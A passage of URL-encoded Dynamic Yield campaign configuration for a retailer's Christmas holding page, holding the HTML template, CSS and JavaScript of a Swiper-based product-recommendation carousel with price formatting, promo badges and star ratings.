alue%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Holding Page Recs","LP - Holding Page Recs","#holdingPage","christmas.html","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-top:40px;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20badgeContentPDB%20=%20badgeContent.querySelector('.pdb');%0A%20%20%20%20let%20badgeContentBG%20=%20badgeContent.querySelector('.bg-69');%0A%20%20%20%20%0A%20%20%20%20if(containsOnlyWhiteSpace(badgeContent.innerHTML))%7B%0A%20%20%20%20%20%20promoBadge.classList.add('hidden');%0A%20%20%20%20%7D%0A%20%20%20%20if(badgeContentPDB)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#f858af%22;%0A%20%20%20%20%7Delse%20if(badgeContentBG)%7B%0A%20%20%20%20%20%20promoBadge.style.backgroundColor%20=%20%22#d62222%22;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%7D);%0A%7D%0Afunction%20containsOnlyWhiteSpace(str)%20%7B%0A%20%20return%20/%5E%5Cs*$/.test(str);%0A%7D%0A%0Afunction%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D;%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('6');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-